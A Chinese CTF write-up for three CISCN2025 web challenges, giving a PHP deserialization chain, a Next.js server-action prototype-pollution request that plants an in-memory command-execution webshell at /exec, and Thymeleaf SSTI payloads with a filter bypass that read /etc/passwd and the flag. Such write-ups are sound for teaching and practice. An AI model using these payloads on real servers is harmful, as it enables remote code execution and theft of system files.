CISCN2025 WP
CISCN2025 WP
hellogate
图片尾是源码
<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}

$raw = isset($_POST['data']) ? $_POST['data'] : '';
payload脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
<?php
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$a = new A();
$b = new B();
$c = new C();
$c->cmd = '/flag';
$b->worker = $c;
$a->handle = $b;
echo serialize($a);
?>
payload: data=O:1:”A”:1:{s:6:”handle”;O:1:”B”:2:{s:6:”worker”;O:1:”C”:1:{s:3:”cmd”;s:5:”/flag”;}s:3:”cmd”;N;}}
redjs
hkcert ctf 原题 react
公式内存马出。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST / HTTP/1.1
Host: XXXX
Next-Action: x
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"(async()=>{const http=await import('node:http');const url=await import('node:url');const cp=await import('node:child_process');const originalEmit=http.Server.prototype.emit;http.Server.prototype.emit=function(event,...args){if(event==='request'){const[req,res]=args;const parsedUrl=url.parse(req.url,true);if(parsedUrl.pathname==='/exec'){const cmd=parsedUrl.query.cmd||'whoami';cp.exec(cmd,(err,stdout,stderr)=>{res.writeHead(200,{'Content-Type':'application/json'});res.end(JSON.stringify({success:!err,stdout,stderr,error:err?err.message:null}));});return true;}}return originalEmit.apply(this,arguments);};})();","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
访问 /exec?cmd=cat%20/f* 得到 flag。
ezjava
admin/admin123登录后台
Thymeleaf SSTI,过滤了 T, new 等关键字,T后加空格可以绕过过滤,构造以下payload
1
${T (java.nio.file.Files).readString(T (java.nio.file.Paths).get('/etc/passwd'))}

读取根目录
1
2
${T (java.nio.file.Files).list(T (java.nio.file.Paths).get('/')).collect(T (java.util.stream.Collectors).toList())}

读flag
1
${T (java.nio.file.Files).readString(T (java.nio.file.Paths).get(T (java.lang.String).join('', T (java.util.Arrays).asList('/', 'f', 'l', 'a', 'g', '_', 'y', '0', 'u', '_', 'd', '0', 'n', 't', '_', 'k', 'n', '0', 'w'))))}
本文由作者按照 CC BY 4.0 进行授权